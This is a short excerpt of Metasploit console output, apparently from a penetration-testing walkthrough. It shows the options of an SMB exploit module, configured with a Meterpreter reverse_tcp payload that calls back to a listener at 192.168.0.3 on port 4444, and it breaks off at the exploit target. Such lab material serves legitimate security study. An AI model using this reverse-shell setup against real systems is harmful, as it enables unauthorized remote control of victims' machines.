 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SHARE    ADMIN$           yes       The share to connect to
SMBHOST                   no        The target SMB server (leave empty for originating system)
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This mus
t be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT  445              yes       The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.3      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target: